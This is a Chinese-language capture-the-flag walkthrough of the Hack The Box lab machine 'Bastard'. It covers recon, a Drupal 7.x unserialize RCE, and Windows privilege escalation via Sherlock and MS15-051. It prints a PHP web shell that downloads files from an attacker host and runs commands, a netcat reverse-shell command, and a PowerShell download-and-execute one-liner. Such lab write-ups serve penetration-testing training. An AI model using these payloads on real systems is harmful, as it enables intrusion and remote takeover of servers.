HTB系列之七:Bastard

出品|MS08067实验室(www.ms08067.com)



这次挑战的是 HTB 的第7台靶机:Bastard

技能收获:

- PHP Unserilaize

- CMS Version Identify

- Windows privilege escalation :Sherlock

信息收集

基本信息

Bastard IP:10.10.10.9

Kali IP:10.10.14.23



端口枚举

nmap -A -p- -v -T4 10.10.10.9





发现开启了80(IIS),访问之





看起来是drupal cms,访问 robots.txt ,发现版本变更文件

版本:Drupal 7.54

漏洞发现



searchsploit drupal 7.x





该版本存在 rce ,编辑 exploit

该exploit会攻击由服务扩展创建的REST端点,我们只需要找出REST端点的名称即可利用该漏洞。







通过目录枚举,我们发现 endpoint 为 /rest,用其替换exploit

gobuster -q dir --url http://10.10.10.9 -t 50 --wordlist ./word.txt

漏洞利用





php exp.php





没有反应,挂上 burpsuite 看看

设置 exp 的target为 burp 的监听端口

依然没回应,那应该是缺少php包,未成功发送

检查发现,Kali缺少 php-curl 包,安装好成功返回响应并写入 shell.php

apt install php-curl



利用 session.json 可以伪造会话,成功登录





已知目标是 x64 的系统,我们上传 nc.exe

下载地址:https://eternallybored.org/misc/netcat/

给 exp 添加一个文件上传功能,也可以使用 smb文件共享,使用 copy \ip\nc64.exe nc.exe上传

$phpmine = <<<'EOD'

<?php

if(isset($_GET['fupload'])){ file_put_contents($_GET['fupload'],file_get_contents("http://10.10.14.15:8000/".$_GET['fuploa']));

};

if(isset($_GET['fexec'])){

echo "<pre>" . shell_exec($_GET['fexec']) . "</pre>";

};

?>

EOD;

$file = [

'filename' => 'cmd.php',

'data' => $phpmine

];



10.10.10.9/233.php?fupload=nc64.exe&fexec=nc64.exe -e cmd 10.10.14.15 4444

权限提升

git clone git clone https://github.com/rasta-mouse/Sherlock.git

Sherlock是一个在Windows下用于本地提权的PowerShell脚本



http://10.10.10.9/cmd.php?fexec=echo IEX(New-Object System.Net.Webclient).DownloadString('http://10.10.14.15:8000/Sherlock.ps1') | powershell -noprofile -

提示 ms15-051 , 利用之



提权程序下载地址:https://github.com/SecWiki/windows-kernel-exploits/blob/master/MS15-051/MS15-051-KB3045171.zip

上传并运行



建立 nc 会话

至此完成

参考文章

Drupal 7.x RCE 漏洞分析 附EXP:

https://www.xctf.org.cn/library/details/58bd0f2c4d4c77aef7d15787cb65008a6533b87a/

转载请联系作者并注明出处!

Ms08067安全实验室专注于网络安全知识的普及和培训。团队已出版《Web安全攻防:渗透测试实战指南》,《内网安全攻防:渗透测试实战指南》,《Python安全攻防:渗透测试实战指南》,《Java代码安全审计(入门篇)》等书籍。

团队公众号定期分享关于CTF靶场、内网渗透、APT方面技术干货,从零开始、以实战落地为主,致力于做一个实用的干货分享型公众号。

官方网站:https://www.ms08067.com/

扫描下方二维码加入实验室VIP社区

加入后邀请加入内部VIP群,内部微信群永久有效!

浙公网安备 33010602011771号

浙公网安备 33010602011771号